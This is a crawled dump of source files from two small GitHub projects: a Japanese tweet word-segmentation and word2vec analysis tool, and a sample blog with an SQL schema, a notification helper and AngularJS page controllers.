self.all_user_tweets_df = self.get_all_user_tweets_df()\n\n def get_tweets_dfs(self) -> Dict[str, Holomem]:\n \"\"\"userIdsで指定したホロメンのHolomem.dfを集約した辞書を取得する\n\n Returns:\n Dict[str, Holomem]: データフレーム集約辞書\n \"\"\"\n tweets_dfs = dict()\n for userId in self.userIds:\n holomem = Holomem(userId=userId, n_tweet=self.n_tweet, load=True, verbose=False, preview=False)\n # 時系列ソート -> 欠損行削除 -> インデックスリセット\n tweets_dfs[userId] = holomem.df.iloc[::-1].dropna(how='any', axis=0).reset_index(drop=True)\n\n return tweets_dfs\n\n def get_all_user_tweets_df(self) -> pd.core.frame.DataFrame:\n \"\"\"tweets_dfsのデータフレームを連結&時系列順にソートしたデータフレームを取得する\n\n Returns:\n pd.core.frame.DataFrame: 連結データフレーム\n \"\"\"\n dfs = self.tweets_dfs.values()\n # 時系列ソート -> インデックスリセット\n all_user_tweets_df = pd.concat(dfs, axis=0).sort_values(\n ['timestamp', 'userId'], ascending=[True, True]).reset_index(drop=True)\n return all_user_tweets_df\n\n def __wakatigaki(self) -> None:\n \"\"\"[private] ツイートテキストの分かち書きを行う\n \"\"\"\n # MeCab辞書 -> NEologd\n neologd = MeCab.Tagger('-Ochasen -d /usr/local/lib/mecab/dic/mecab-ipadic-neologd \\\n -u /usr/local/lib/mecab/dic/userdic/hololive.dic')\n one_word_tweet_idx = [] # テキストが2単語未満のツイートのインデックス\n all_user_tweets_df = self.all_user_tweets_df.copy()\n\n # 分かち書き結果ファイルが既に存在 -> 削除して作成し直す\n if self.wakatigaki_path.exists():\n self.wakatigaki_path.unlink()\n\n with open(self.wakatigaki_path, mode='a', encoding='utf-8') as f:\n for tweet in all_user_tweets_df.itertuples():\n idx, text = tweet.Index, tweet.text\n neologd_text = neologd.parse(text) # Chasen形式で分かち書き\n # 単語をリスト形式で追加(品詞='記号-一般'・EOF除く)\n wakati_words = [word.split('\\t')[0] for word in neologd_text.split('\\n')\n if len(word.split('\\t')) == 6 and word.split('\\t')[3] != '記号-一般']\n\n # ツイートを構成する単語数が2未満 -> one_word_tweet_idxに追加\n if len(wakati_words) < 2:\n one_word_tweet_idx.append(idx)\n continue\n\n # 単語ごとにスペース区切り,ツイートごとに改行区切りでファイル書き込み\n wakati_text = ' '.join(wakati_words)\n f.write(wakati_text)\n f.write('\\n')\n\n # one_word_tweet_idxのインデックスに対応する行(ツイート)をall_user_tweets_dfから削除\n all_user_tweets_df.drop(index=one_word_tweet_idx, inplace=True)\n self.all_user_tweets_df = all_user_tweets_df\n\n def split_data(self, date: dt, save=True, verbose=False) -> Tuple[\n pd.core.frame.DataFrame, pd.core.frame.DataFrame]:\n \"\"\"データフレームを訓練・テストセットに分割する\n\n Args:\n date (dt): 分割日時\n save (bool, optional): 分割データフレームのtsv形式での保存. Defaults to True.\n verbose (bool, optional): 保存パスなどの情報出力. Defaults to False.\n\n Returns:\n Tuple[ pd.core.frame.DataFrame, pd.core.frame.DataFrame]: 訓練・テストセット(データフレーム)\n \"\"\"\n self.change_date(date=date, verbose=False) # 分割日設定(保存パス指定)\n self.__wakatigaki() # ツイートテキストの分かち書き\n all_user_tweets_df = self.all_user_tweets_df.copy()\n\n # all_user_tweets_dfの分割(分割日時上のツイートはテストセットに入る)\n train_df = all_user_tweets_df[all_user_tweets_df['timestamp'] < date]\n test_df = all_user_tweets_df[all_user_tweets_df['timestamp'] >= date]\n\n if save:\n train_df.to_csv(self.train_df_path, sep='\\t', index=True)\n test_df.to_csv(self.test_df_path, sep='\\t', index=True)\n\n self.train_df = train_df\n self.test_df = test_df\n\n # 訓練セットに対応するように分かち書き結果ファイルの末尾(テストセット部)をカット\n with open(self.wakatigaki_path, mode='r', encoding='utf-8') as f:\n wakati_text = f.readlines()\n wakati_text_train = ''.join(wakati_text[:train_df.shape[0]])\n with open(self.wakatigaki_path, mode='w', encoding='utf-8') as f:\n f.write(wakati_text_train)\n\n if verbose:\n log('以下パスに分かち書き結果とツイートデータを保存しました')\n log('分かち書き結果(訓練セット): {}'.format(self.wakatigaki_path))\n log('訓練セット: {}'.format(self.train_df_path))\n log('テストセット: {}'.format(self.test_df_path))\n\n return train_df, test_df\n\n def __get_session_data(self, df: pd.core.frame.DataFrame) -> List[Tuple[int, str, str, dt]]:\n \"\"\"ツイートデータフレームからセッションデータ形式のリスト(session_data)を取得する\n\n Args:\n df (pd.core.frame.DataFrame): ツイートデータフレーム\n\n Returns:\n List[Tuple[int, str, str, dt]]: セッションデータ形式のリスト\n \"\"\"\n neologd = MeCab.Tagger('-Ochasen -d /usr/local/lib/mecab/dic/mecab-ipadic-neologd \\\n -u /usr/local/lib/mecab/dic/userdic/hololive.dic')\n session_data = []\n\n for tweet in tqdm(df.itertuples(), total=df.shape[0]):\n # 各ツイートを単語ごとに行を分けてログを作成 -> session_dataに追加\n neologd_text = neologd.parse(tweet.text)\n words = [word.split('\\t')[0] for word in neologd_text.split('\\n')\n if len(word.split('\\t')) == 6 and word.split('\\t')[3] != '記号-一般']\n\n tId, uId, timestamp = tweet.Index, tweet.userId, tweet.timestamp\n tweet_logs = [[tId, uId, word, timestamp] for word in words]\n session_data.extend(tweet_logs)\n\n return session_data\n\n def create_session_df(self, train_test=[True, True], save=True, verbose=False\n ) -> Union[pd.core.frame.DataFrame,\n Tuple[pd.core.frame.DataFrame, pd.core.frame.DataFrame]]:\n \"\"\"セッションデータを作成する\n\n Args:\n train_test (list, optional): Trueに設定したデータセットからそれぞれセッションデータを作成する. \\\n Defaults to [True, True].\n save (bool, optional): セッションデータのcsv形式での保存. Defaults to True.\n verbose (bool, optional): 保存パスなどの情報出力. Defaults to False.\n\n Returns:\n Union[pd.core.frame.DataFrame, Tuple[pd.core.frame.DataFrame, pd.core.frame.DataFrame]]: \\\n train_testの指定に対応するセッションデータ\n \"\"\"\n train_df, test_df = self.train_df.copy(), self.test_df.copy()\n session_df_columns = ['tweetId', 'userId', 'word', 'timestamp']\n\n # セッションデータ形式のリストをデータフレーム形式に変換\n if train_test[0]:\n train_session_data = self.__get_session_data(df=train_df)\n train_session_df = pd.DataFrame(train_session_data, columns=session_df_columns)\n self.train_session_df = train_session_df\n if train_test[1]:\n test_session_data = self.__get_session_data(df=test_df)\n test_session_df = pd.DataFrame(test_session_data, columns=session_df_columns)\n self.test_session_df = test_session_df\n\n if save:\n if train_test[0]:\n train_session_df.to_csv(self.train_session_df_path, index=True)\n if verbose:\n log('以下パスに訓練セットのセッションデータを保存しました')\n log(self.train_session_df_path)\n\n if train_test[1]:\n test_session_df.to_csv(self.test_session_df_path, index=True)\n if verbose:\n log('以下パスにテストセットのセッションデータを保存しました')\n log(self.test_session_df_path)\n\n if train_test[0] and train_test[1]:\n return train_session_df, test_session_df\n elif train_test[0]:\n return train_session_df\n elif train_test[1]:\n return test_session_df\n else:\n log('train_testは必ずどちらかはTrueにしてください', exception=True)\n\n def __calc_session_len(self, df: pd.core.frame.DataFrame) -> Tuple[float, int, int]:\n \"\"\"[private] セッションデータのセッション長の平均・最大・最小を計算する\n\n Args:\n df (pd.core.frame.DataFrame): [description]\n\n Returns:\n Tuple[float, int, int]: [description]\n \"\"\"\n # tweetIdでグループ化 -> 各グループのデータフレームのサイズをリストに追加\n sessions_len = np.array([tId_df.shape[0] for _, tId_df in df.groupby('tweetId')])\n return np.mean(sessions_len), np.max(sessions_len), np.min(sessions_len)\n\n def show_session_len(self) -> None:\n \"\"\"セッションデータのセッション長の平均・最大・最小の計算結果を表示する\n \"\"\"\n if self.train_session_df is not None:\n train_session_df = self.train_session_df.copy()\n avg_len, max_len, min_len = self.__calc_session_len(train_session_df)\n log('訓練セットのセッション長情報')\n print('Average:{0} / Max:{1} / Min:{2}'.format(avg_len, max_len, min_len))\n if self.test_session_df is not None:\n test_session_df = self.test_session_df.copy()\n avg_len, max_len, min_len = self.__calc_session_len(test_session_df)\n log('テストセットのセッション長情報')\n print('Average:{0} / Max:{1} / Min:{2}'.format(avg_len, max_len, min_len))\n\n def change_date(self, date: dt, verbose=False) -> None:\n \"\"\"分割日時と保存パスを変更する\n\n Args:\n date (dt): 分割日時\n verbose (bool, optional): 保存パスなどの情報出力. Defaults to False.\n \"\"\"\n # 変更前の分割日時を保持\n if 'date' in vars(self).keys():\n prv_date = self.date\n else:\n prv_date = None\n self.date = date\n date_str = date.strftime('%Y%m%d') # datetimeの出力形式指定\n\n # ファイル名: ${fname}_${n_tweet}_${date}_{train/test}_{session}\n self.wakatigaki_path = Path(prj_path, 'data/wakatigaki/{0}_{1}_{2}.txt'.format(\n self.fname, self.n_tweet, date_str)) # 分かち書き結果 (txt)\n self.train_df_path = Path(prj_path, 'data/dataset/{0}_{1}_{2}_train.tsv'.format(\n self.fname, self.n_tweet, date_str)) # ツイートデータ: 訓練セット (tsv)\n self.test_df_path = Path(prj_path, 'data/dataset/{0}_{1}_{2}_test.tsv'.format(\n self.fname, self.n_tweet, date_str)) # ツイートデータ: テストセット (tsv)\n self.train_session_df_path = Path(prj_path, 'data/session/{}'.format(\n self.train_df_path.stem + '_session.csv')) # セッションデータ: 訓練セット (csv)\n self.test_session_df_path = Path(prj_path, 'data/session/{}'.format(\n self.test_df_path.stem + '_session.csv')) # セッションデータ: テストセット (csv)\n\n if verbose:\n if prv_date is None:\n log('訓練・テストセットの分割日を\"{}\"に設定しました'.format(date_str))\n else:\n log('訓練・テストセットの分割日を\"{0}\"から\"{1}\"に変更しました'.format(\n prv_date.strftime('%Y%m%d'), date_str))\n"
},
{
"alpha_fraction": 0.6104928255081177,
"alphanum_fraction": 0.6147323846817017,
"avg_line_length": 35.05732345581055,
"blob_id": "88eb672163ca07f0cee7dad30c47711087b2034a",
"content_id": "5ea01e99a27049e668d0acdcbf722bc80ce91656",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5917,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 157,
"path": "/bin/analyze.py",
"repo_name": "n-yU/hololi2vec",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nfrom typing import List, Union, Tuple, Dict\nfrom tqdm.notebook import tqdm as tqdm_nb\nfrom copy import copy, deepcopy\nfrom datetime import datetime as dt\nfrom datetime import timedelta\n\nimport numpy as np\nimport pandas as pd\nfrom gensim.models import word2vec\n\nimport myutil\nfrom dataset import Holomem, Hololive\nfrom model import ProposalModel, calc_similarity\n\n\nprj_path = myutil.PROJECT_PATH\nDUMMY_DATE = dt(2001, 1, 1)\n\n\ndef log(msg: Union[str, Path], exception=False) -> str:\n suffix = '[{}] '.format(Path(__name__))\n if isinstance(msg, Path):\n msg = str(msg)\n\n if exception:\n raise Exception(suffix + msg)\n else:\n print(suffix + msg)\n\n\nclass ProposalModelAnalyzer():\n global DUMMY_DATE\n\n def __init__(self, proposal_model: ProposalModel):\n try:\n self.history = proposal_model.reps_history\n except AttributeError:\n log('テストセットによるモデル学習を先に行ってください', exception=True)\n\n self.userIds = proposal_model.userIds\n self.words_name = proposal_model.w2v_model.words\n self.words_rep = proposal_model.w2v_model.model.wv\n\n self.df = proposal_model.test\n self.isLast = proposal_model.get_isLast(isTrain=False)\n self.start_dt = proposal_model.test['timestamp'].min()\n self.end_dt = proposal_model.test['timestamp'].max()\n\n def merge_period(self, periods: List[np.ndarray]) -> np.ndarray:\n period = periods[0].copy()\n\n for prd in periods[1:]:\n period = np.intersect1d(period, prd)\n return period\n\n def get_period_by_date(self, start_dt: dt, end_dt: dt) -> np.ndarray:\n period = self.df[(start_dt <= self.df['timestamp']) & (self.df['timestamp'] <= end_dt)].index.to_numpy()\n return period\n\n def get_idx_by_date(self, date: dt, days=1) -> int:\n period = self.get_period_by_date(start_dt=date, end_dt=date + timedelta(days=days))\n try:\n idx = period[0] - 1\n except IndexError:\n log('指定日より{}日後のツイートデータを検索しましたが見つかりませんでした'.format(days), exception=True)\n log('引数daysの値を増やして再実行してください', exception=True)\n return idx\n\n def get_timestamp_by_period(self, period: np.ndarray) -> np.ndarray:\n date = list(map(pd.to_datetime, self.df.loc[period]['timestamp']))\n return date\n\n def get_period_by_tweet(self, tweetId: int) -> np.ndarray:\n period = self.get_tweet_df(tweetId=tweetId).index.to_numpy()\n return period\n\n def get_period_by_users(self, userIds: List[str], start_dt: dt, end_dt: dt) -> np.ndarray:\n date_period = self.get_period_by_date(start_dt=start_dt, end_dt=end_dt)\n userIds_set = set(userIds)\n period = []\n\n for idx in date_period:\n uId = self.df.loc[idx]['userId']\n if (uId in userIds_set) and self.isLast[idx]:\n period.append(idx)\n\n return period\n\n def get_tweetId_by_date(self, userId: str, date: dt, days=1) -> int:\n period = self.get_period_by_date(start_dt=date - timedelta(days=days), end_dt=date)\n df = self.df.loc[period]\n userIds = df[df['userId'] == userId]['tweetId'].to_numpy()\n\n try:\n userId = userIds[-1]\n except IndexError:\n log('指定日より前の{}日間のツイートデータを検索しましたが見つかりませんでした\\n \\\n 引数daysの値を増やして再実行してください'.format(days), exception=True)\n return userId\n\n def get_rep(self, idx: int, userId: str, rep_type: str) -> Tuple[int, np.ndarray]:\n rep = self.history[idx][userId][rep_type]\n return rep\n\n def get_rep_list(self, period: np.ndarray, userId: str, rep_type: str) -> Dict[int, np.ndarray]:\n rep_list = dict()\n\n for idx in period:\n rep_list[idx] = self.history[idx][userId][rep_type]\n return rep_list\n\n def get_word_rep_list(self, word: str, period: np.ndarray) -> Dict[int, np.ndarray]:\n rep_list = dict()\n word_rep = self.words_rep[word]\n\n for idx in period:\n rep_list[idx] = word_rep\n return rep_list\n\n def get_df_within_period(self, period: np.ndarray) -> pd.core.frame.DataFrame:\n df_within_period = self.df.loc[period]\n return df_within_period\n\n def get_tweet_df(self, tweetId: int) -> pd.core.frame.DataFrame:\n tweet_df = self.df[self.df['tweetId'] == tweetId]\n return tweet_df\n\n def get_user_df(self, userId: str, start_dt=DUMMY_DATE, end_dt=DUMMY_DATE) -> pd.core.frame.DataFrame:\n if start_dt == DUMMY_DATE and end_dt == DUMMY_DATE:\n user_df = self.df[self.df['userId'] == userId]\n else:\n df = self.df.loc[self.get_period_by_date(start_dt=start_dt, end_dt=end_dt)]\n user_df = df[df['userId'] == userId]\n return user_df\n\n def calc_cosine_similarities(self, rep_lists=List[Dict[int, np.ndarray]]) -> Dict[int, np.ndarray]:\n period = list(rep_lists[0].keys())\n n_rep_lists = len(rep_lists)\n cos_sims = dict()\n\n for idx in period:\n cos_sims[idx] = np.zeros(n_rep_lists - 1)\n for j, rep_list in enumerate(rep_lists[1:]):\n cos_sims[idx][j] = calc_similarity(rep_1=rep_lists[0][idx], rep_2=rep_list[idx])\n\n return cos_sims\n\n def split_cos_sims_dict(self, cos_sims: Dict[int, np.ndarray]) -> Tuple[np.ndarray, np.ndarray]:\n timestamps = self.get_timestamp_by_period(np.array(list(cos_sims.keys())))\n similarities = [[] for _ in range(len(list(cos_sims.values())[0]))]\n\n for sims in cos_sims.values():\n for i, sim in enumerate(sims):\n similarities[i].append(sim)\n\n return timestamps, similarities\n"
},
{
"alpha_fraction": 0.5329949259757996,
"alphanum_fraction": 0.7157360315322876,
"avg_line_length": 17.761905670166016,
"blob_id": "7f47846437db7daa6e742fff219959fba93a9cd9",
"content_id": "a30547224628e3b7ccad5e1bc85a65a72109a271",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 394,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 21,
"path": "/requirements.txt",
"repo_name": "n-yU/hololi2vec",
"src_encoding": "UTF-8",
"text": "pandas==1.2.2\njupyter==1.0.0\njupyterthemes==0.20.0\njupyter-contrib-nbextensions==0.5.1\njupyter-nbextensions-configurator==0.4.1\nnumpy==1.20.1\nscipy==1.6.1\nscikit-learn==0.24.1\nmatplotlib==3.3.4\njapanize-matplotlib==1.1.3\nseaborn==0.11.1\nplotly==4.14.3\nplotly-express==0.4.1\ngensim==3.8.3\ntqdm==4.57.0\ntweepy==3.10.0\nflake8==3.8.4\nautopep8==1.5.5\nemoji==1.2.0\nneologdn==0.4\nmecab-python3==1.0.3\n"
}
] | 6 |
ryanwaite28/sample-databases | https://github.com/ryanwaite28/sample-databases | 3bdbb15e4d57e189dc9aece6095a1a92355e5682 | 4a0c691bccda508cb4adad285686e90911004da0 | 0dce30dacfab5e2a4c3d522c59da86d9dee65af3 | refs/heads/master | 2022-05-18T01:08:29.903804 | 2019-06-02T17:51:15 | 2019-06-02T17:51:15 | 187,890,896 | 0 | 0 | null | 2019-05-21T18:15:33 | 2019-06-02T17:51:17 | 2022-04-22T21:21:41 | Python | [
{
"alpha_fraction": 0.5846363306045532,
"alphanum_fraction": 0.5846363306045532,
"avg_line_length": 42.29411697387695,
"blob_id": "ae3e5629a378e772184440af8207efcc395a5bc3",
"content_id": "5f6301d48267c19dc604e7e34dc38355b41cd05a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1471,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 34,
"path": "/sample-blog/chamber.py",
"repo_name": "ryanwaite28/sample-databases",
"src_encoding": "UTF-8",
"text": "action_types = {\n 'follow': 'follow',\n 'new_post': 'new_post',\n 'post_like': 'post_like',\n 'new_comment': 'new_comment',\n 'comment_like': 'comment_like',\n 'new_message': 'new_message',\n}\n\ntarget_types = {\n 'follow': 'follow',\n 'post': 'post',\n 'post_like': 'post_like',\n 'comment': 'comment',\n 'comment_like': 'comment_like',\n 'message': 'message',\n}\n\ndef apply_notification_message(data):\n if data['action_type'] == action_types['follow']:\n data['notification_message'] = data['from']['username'] + ' started following you.'\n data['link'] = '/users/' + str(data['from']['id'])\n if data['action_type'] == action_types['post_like']:\n data['notification_message'] = data['from']['username'] + ' liked your post.'\n data['link'] = '/posts/' + str(data['target_id'])\n if data['action_type'] == action_types['new_comment']:\n data['notification_message'] = data['from']['username'] + ' commented on your post.'\n data['link'] = '/comments/' + str(data['target_id'])\n if data['action_type'] == action_types['comment_like']:\n data['notification_message'] = data['from']['username'] + ' liked your comment.'\n data['link'] = '/comments/' + str(data['target_id'])\n if data['action_type'] == action_types['new_message']:\n data['notification_message'] = data['from']['username'] + ' sent you a message.'\n data['link'] = '/messages/' + str(data['from']['id']) + '-' + str(data['target_id'])"
},
{
"alpha_fraction": 0.8269230723381042,
"alphanum_fraction": 0.8269230723381042,
"avg_line_length": 25,
"blob_id": "95c1f542d14400879c6ba732bc8122df58c7e515",
"content_id": "e11ac68489293843f522a13c90a94c8c7bd2ceea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 52,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 2,
"path": "/README.md",
"repo_name": "ryanwaite28/sample-databases",
"src_encoding": "UTF-8",
"text": "# sample-databases\nSample Databases to practice SQL\n"
},
{
"alpha_fraction": 0.6915510892868042,
"alphanum_fraction": 0.7104665637016296,
"avg_line_length": 28.282442092895508,
"blob_id": "02f6bbf9d980d8b4b1d825ef609c99124e147871",
"content_id": "1874098d384ff2e1b6a3b8275b7749bdc6bcad1a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 3965,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 131,
"path": "/sample-blog/schema1.sql",
"repo_name": "ryanwaite28/sample-databases",
"src_encoding": "UTF-8",
"text": "CREATE TABLE IF NOT EXISTS users (\r\n id int NOT NULL AUTOINCREMENT,\r\n\r\n displayname varchar(255) NOT NULL,\r\n username varchar(255) NOT NULL,\r\n email varchar(255) NOT NULL,\r\n pswrd varchar(255) NOT NULL,\r\n bio varchar(255),\r\n weblink varchar(255),\r\n icon_id varchar(255),\r\n icon_link varchar(255),\r\n uuid varchar(255) DEFAULT NEWID(),\r\n date_created datetime DEFAULT GetDate(),\r\n\r\n PRIMARY KEY (id)\r\n);\r\n\r\nCREATE TABLE IF NOT EXISTS followings (\r\n id int NOT NULL AUTOINCREMENT,\r\n \r\n user_id int NOT NULL,\r\n follows_id int NOT NULL,\r\n uuid varchar(255) DEFAULT NEWID(),\r\n date_created datetime DEFAULT GetDate(),\r\n\r\n PRIMARY KEY (id),\r\n CONSTRAINT followings_user FOREIGN KEY follows (user_id) REFERENCES users (id),\r\n CONSTRAINT followings_follow FOREIGN KEY follows (follows_id) REFERENCES users (id)\r\n);\r\n\r\nCREATE TABLE IF NOT EXISTS subscriptions (\r\n id int NOT NULL AUTOINCREMENT,\r\n \r\n user_id int NOT NULL,\r\n subscribes_to_id int NOT NULL,\r\n subscribe_content_type varchar(255) NOT NULL,\r\n deliver_sms boolean NOT NULL,\r\n deliver_email boolean NOT NULL,\r\n deliver_notification boolean NOT NULL,\r\n uuid varchar(255) DEFAULT NEWID(),\r\n date_created datetime DEFAULT GetDate(),\r\n\r\n PRIMARY KEY (id),\r\n CONSTRAINT subscriber_user FOREIGN KEY subscriptions (user_id) REFERENCES users (id),\r\n CONSTRAINT subscribee_user FOREIGN KEY subscriptions (subscribes_to_id) REFERENCES users (id)\r\n);\r\n\r\n\r\n\r\nCREATE TABLE IF NOT EXISTS posts (\r\n id int NOT NULL AUTOINCREMENT,\r\n \r\n owner_id int NOT NULL,\r\n title varchar(255) NOT NULL,\r\n body varchar(500) NOT NULL,\r\n uuid varchar(255) DEFAULT NEWID(),\r\n date_created datetime DEFAULT GetDate(),\r\n\r\n PRIMARY KEY (id),\r\n CONSTRAINT post_owner FOREIGN KEY posts (owner_id) REFERENCES users (id)\r\n);\r\n\r\nCREATE TABLE IF NOT EXISTS post_likes (\r\n id int NOT NULL AUTOINCREMENT,\r\n \r\n user_id int NOT NULL,\r\n post_id int NOT NULL,\r\n uuid varchar(255) DEFAULT NEWID(),\r\n date_created datetime DEFAULT GetDate(),\r\n\r\n PRIMARY KEY (id),\r\n CONSTRAINT post_like_user FOREIGN KEY post_likes (user_id) REFERENCES users (id),\r\n CONSTRAINT post_like_post FOREIGN KEY post_likes (post_id) REFERENCES posts (id)\r\n);\r\n\r\nCREATE TABLE IF NOT EXISTS comments (\r\n id int NOT NULL AUTOINCREMENT,\r\n \r\n owner_id int NOT NULL,\r\n post_id int NOT NULL,\r\n title varchar(255) NOT NULL,\r\n body varchar(500) NOT NULL,\r\n uuid varchar(255) DEFAULT NEWID(),\r\n date_created datetime DEFAULT GetDate(),\r\n\r\n PRIMARY KEY (id),\r\n CONSTRAINT comment_owner FOREIGN KEY comments (owner_id) REFERENCES users (id),\r\n CONSTRAINT comment_post FOREIGN KEY comments (post_id) REFERENCES posts (id)\r\n);\r\n\r\nCREATE TABLE IF NOT EXISTS comment_likes (\r\n id int NOT NULL AUTOINCREMENT,\r\n \r\n user_id int NOT NULL,\r\n comment_id int NOT NULL,\r\n uuid varchar(255) DEFAULT NEWID(),\r\n date_created datetime DEFAULT GetDate(),\r\n\r\n PRIMARY KEY (id),\r\n CONSTRAINT comment_like_user FOREIGN KEY comment_likes (user_id) REFERENCES users (id),\r\n CONSTRAINT comment_like_comment FOREIGN KEY comment_likes (comment_id) REFERENCES comments (id)\r\n);\r\n\r\nCREATE TABLE IF NOT EXISTS messages (\r\n id int NOT NULL AUTOINCREMENT,\r\n \r\n sender_id int NOT NULL,\r\n recipient_id int NOT NULL,\r\n content varchar(255) NOT NULL,\r\n date_sent datetime DEFAULT GetDate(),\r\n date_read datetime,\r\n uuid varchar(255) DEFAULT NEWID(),\r\n date_created datetime DEFAULT GetDate(),\r\n\r\n PRIMARY KEY (id),\r\n CONSTRAINT message_sender FOREIGN KEY messages (sender_id) REFERENCES users (id),\r\n CONSTRAINT message_recipient FOREIGN KEY messages (recipient_id) REFERENCES users (id)\r\n);\r\n\r\nCREATE TABLE IF NOT EXISTS notifications (\r\n id int NOT NULL AUTOINCREMENT,\r\n\r\n for_id int NOT NULL,\r\n content varchar(255) NOT NULL,\r\n link varchar(255),\r\n uuid varchar(255) DEFAULT NEWID(),\r\n date_created datetime DEFAULT GetDate(),\r\n\r\n PRIMARY KEY (id),\r\n CONSTRAINT notification_user FOREIGN KEY notifications (for_id) REFERENCES users (id)\r\n);"
},
{
"alpha_fraction": 0.7665441036224365,
"alphanum_fraction": 0.7738970518112183,
"avg_line_length": 48.45454406738281,
"blob_id": "251ce6272452195d9d7d4c177b9a43b6f4748029",
"content_id": "574f4d47fe3622b427e59f3e9e08a36649cb1916",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 544,
"license_type": "no_license",
"max_line_length": 184,
"num_lines": 11,
"path": "/sample-blog/README.md",
"repo_name": "ryanwaite28/sample-databases",
"src_encoding": "UTF-8",
"text": "# A test blog\n\nDeployed on Heroku: https://rmw-sample-blog.herokuapp.com/\n\nThis sample blog demonstrates the understanding of Python, Flask, and mainly SQL.\n\nThe `script.py` will populate a `blog.db` file. After the script is done, you can interact with that db file using a program like DB Browser: https://sqlitebrowser.org/\n\ninstead of running `script.py` and waiting for the test data to populate, you can get the zip with all the data here: https://drive.google.com/open?id=15piWKDyMNVFdwba1SM-oItkCpLgNpz9o\n\n\n"
},
{
"alpha_fraction": 0.4527207911014557,
"alphanum_fraction": 0.4536128342151642,
"avg_line_length": 29.72602653503418,
"blob_id": "e3777687f51a59adf50ecf8a58291884a6cf252a",
"content_id": "9a63a6083c852ba94d1ebd702684e167b44f53ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 2242,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 73,
"path": "/sample-blog/static/post-page.js",
"repo_name": "ryanwaite28/sample-databases",
"src_encoding": "UTF-8",
"text": "App.controller('postpageCtrl', ['$scope', '$vault', function($scope, $vault) {\n\n $scope.init = true;\n \n $scope.post = null;\n $scope.comments = [];\n $scope.min_comment_id = null;\n $scope.is_loading = null;\n $scope.no_more_records = null;\n\n $scope.you = null;\n $scope.user = null;\n\n $scope.get_post = function() {\n const post_id = window.location.pathname.split('/').pop();\n return fetch(`/get_post_by_id/${post_id}`)\n .then(resp => resp.json())\n .then(json => {\n $scope.post = json.post;\n $scope.$apply();\n return json;\n })\n .catch(error => {\n console.log(error);\n $scope.post = false;\n $scope.$apply();\n throw error;\n });\n }\n\n $scope.load_post_comments = function() {\n const comment_ids = $scope.comments.map(comment => comment.id);\n $scope.min_comment_id = comment_ids.length ?\n Math.min(...comment_ids) :\n null;\n\n const path = $scope.min_comment_id ? \n `/posts/${$scope.post.id}/get_latest_comments/${$scope.min_comment_id}` : \n `/posts/${$scope.post.id}/get_latest_comments`;\n\n $scope.is_loading = true;\n return fetch(path)\n .then(resp => resp.json())\n .then(json => {\n json.comments.forEach(comment => {\n $scope.comments.push(comment);\n });\n if (json.comments.length < 5) {\n $scope.no_more_records = true;\n }\n $scope.is_loading = false;\n $scope.$apply();\n console.log(json, $scope);\n });\n }\n\n $(document).ready(function() {\n const check = $vault.check_session();\n const post = $scope.get_post();\n Promise.all([check, post]).then(values => {\n console.log(values);\n $scope.you = values[0].user;\n if($scope.post) {\n $scope.load_post_comments()\n .then(() => {\n $scope.init = false;\n $scope.$apply();\n });\n }\n })\n });\n\n}])"
},
{
"alpha_fraction": 0.46922567486763,
"alphanum_fraction": 0.46988749504089355,
"avg_line_length": 29.239999771118164,
"blob_id": "ec697ba763a317cb5a7ff146f87991b8a3773b02",
"content_id": "f9d440ed3a15dbbcafc2528a02afc366342d8410",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1511,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 50,
"path": "/sample-blog/static/notifications-page.js",
"repo_name": "ryanwaite28/sample-databases",
"src_encoding": "UTF-8",
"text": "App.controller('notespageCtrl', ['$scope', '$vault', function($scope, $vault) {\n\n $scope.init = true;\n \n $scope.notifications = [];\n $scope.min_notes_id = null;\n $scope.is_loading = null;\n $scope.no_more_records = null;\n\n $scope.you = null;\n\n $scope.load_notifications = function() {\n const notes_ids = $scope.notifications.map(notes => notes.id);\n $scope.min_notes_id = notes_ids.length ?\n Math.min(...notes_ids) :\n null;\n\n const path = $scope.min_notes_id ? \n `/users/${$scope.you.id}/get_latest_notifications/${$scope.min_notes_id}` : \n `/users/${$scope.you.id}/get_latest_notifications`;\n\n $scope.is_loading = true;\n return fetch(path)\n .then(resp => resp.json())\n .then(json => {\n json.notifications.forEach(notes => {\n $scope.notifications.push(notes);\n });\n if (json.notifications.length < 5) {\n $scope.no_more_records = true;\n }\n $scope.is_loading = false;\n $scope.$apply();\n console.log(json, $scope);\n });\n }\n\n $(document).ready(function() {\n $vault.check_session()\n .then(() => {\n $scope.you = $vault.you;\n $scope.load_notifications()\n .then(() => {\n $scope.init = false;\n $scope.$apply();\n });\n });\n });\n\n}])"
},
{
"alpha_fraction": 0.5558978319168091,
"alphanum_fraction": 0.5670044422149658,
"avg_line_length": 23.489669799804688,
"blob_id": "863e5ec7fcc6bd9e5d7e97e065f58bb81ac69b1d",
"content_id": "12865b01364114df7c3b751db4d2df446cd8d9b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12335,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 484,
"path": "/sample-blog/script.py",
"repo_name": "ryanwaite28/sample-databases",
"src_encoding": "UTF-8",
